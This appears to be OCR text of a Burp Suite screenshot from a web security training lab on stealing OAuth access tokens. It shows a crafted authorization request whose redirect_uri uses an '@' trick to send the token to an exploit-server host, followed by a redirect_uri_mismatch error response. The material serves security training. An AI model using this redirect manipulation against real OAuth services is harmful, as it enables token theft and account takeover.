 Send
Cancel
Target: https://oauth-0a6500a1031335acc036c15102d500ee.web-security-acad...
HTT
Request
Pretty
Raw
Hex
\n
1 GET /auth?client_id=jir8lvdj920kd648mrpol&redirect_uri=
https://0a04002d03ae35a1c0cfc3ae00570017.web-security-acade
my.net@exploit-0a0300ec03083556c09bc2f601e90082.exploit-ser
ver.net/&response_type=token&nonce=1939608024&scope=
openid%20profile%20email HTTP/1.1
2 Host:
oauth-0a6500a1031335acc036c15102d500ee.web-security-academy
.net
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
9 Sec-Fetch-Site: same-site
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: document
12 Referer:
https://0a04002d03ae35a1c0cfc3ae00570017.web-security-acade
my.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty
Raw
Hex
Render
\n
WebSecurity
Academy
Stealing OAuth
access tokens via
oops! something
went wrong
error: redirect_uri_mismatch
error_description: redirect_uri did
not match any of the client's
registered redirect_uris